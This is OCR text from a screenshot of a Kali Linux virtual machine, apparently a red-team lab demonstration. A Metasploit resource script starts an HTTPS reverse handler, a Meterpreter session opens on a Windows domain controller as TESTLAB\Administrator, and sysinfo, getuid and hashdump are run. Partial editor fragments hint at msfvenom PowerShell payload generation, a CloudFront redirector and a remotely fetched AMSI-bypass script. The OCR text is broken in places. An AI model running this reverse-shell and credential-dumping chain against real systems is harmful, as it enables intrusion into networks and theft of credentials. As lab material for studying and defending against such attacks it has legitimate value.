 KALI_GNOME (4_11_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
2 Sublime Text
02:03 PM EN
root@kali: ~
File Actions Edit View Help
root@kali: ~ ×
root@kali: ~ ×
Metasploit tip: Use the resource command to run
commands from a file
[*] Processing /root/meter.rc for ERB directives.
resource (/root/meter.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/meter.rc)> set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
resource (/root/meter.rc)> set lhost 0.0.0.0
lhost => 0.0.0.0
resource (/root/meter.rc)> set lport 443
lport => 443
resource (/root/meter.rc)> set HandlerSSLCert /root/mysupercert.pem
HandlerSSLCert => /root/mysupercert.pem
resource (/root/meter.rc)> exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[!] https://0.0.0.0:443 handling request from 70.132.59.78; (UUID: x9bxm15o) Without a database connected that payload UUID tracking
will not work!
[*] https://0.0.0.0:443 handling request from 70.132.59.78; (UUID: x9bxm15o) Staging x64 payload (201308 bytes) ...
[!] https://0.0.0.0:443 handling request from 70.132.59.78; (UUID: x9bxm15o) Without a database connected that payload UUID tracking
will not work!
[*] Meterpreter session 1 opened (174.138.62.15:443 -> 127.0.0.1) at 2021-07-15 18:02:44 +0000
meterpreter > sysinfo
Computer : CLOUDDC
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : TESTLAB
Logged On Users : 12
Meterpreter : x64/windows
meterpreter > getuid
Server username: TESTLAB\Administrator
meterpreter > hashdump
Fil
VBo
me Text (UNREGISTERED)
xxx.cloudfront.net LPORT=443 -f psh
2a6933caa65c7d2159ccb/raw/
t.ps1
.com/icyguider/
6b1382028727f286c6aef/AmSeeBP.ps1);
.com/icyguider/
345bb5e9a85b04ebd6726/
Tab Size: 4 Plain Text
Right Ctrl
2:03 PM
7/15/2021